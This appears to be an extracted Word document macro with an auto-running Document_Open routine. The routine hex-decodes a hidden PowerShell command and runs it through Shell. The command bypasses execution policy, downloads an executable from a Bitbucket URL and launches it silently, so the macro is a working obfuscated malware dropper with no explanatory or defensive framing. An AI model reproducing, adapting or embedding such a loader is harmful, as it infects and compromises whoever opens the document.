 Quick View
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "0{00020906-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Public Sub Document_Open()
EnxZUApJGDAAvxy = OkGDiiyUMQswUfv("706F7765727368656C6C2E657865202D457865637574696F6E506F6C696379206279
70617373202D6E6F70726F66696C65202D77696E646F777374796C652068696464656E202D636F6D6D616E6420284E65772D4F62
6A6563742053797374656D2E4E65742E576562436C69656E74292E446F776E6C6F616446696C65282768747470733A2F2F626974
6275636B65742E6F72672F636C6F756368666169722F6F6E6570726F6A6563742F646F776E6C6F6164732F6C6963736F66747761
72652E657865272C2773667272643233342E65786527293B53746172742D50726F63657373202773667272643233342E65786527
")
Shell (EnxZUApJGDAAvxy)
End Sub
Function OkGDiiyUMQswUfv(InitialString As String) As String
Dim i As Long
转成字符串
For i = 1 To Len(InitialString) Step 2
OkGDiiyUMQswUfv = OkGDiiyUMQswUfv & Chr("&H" & (Mid(InitialString, i, 2)))
Next i
End Function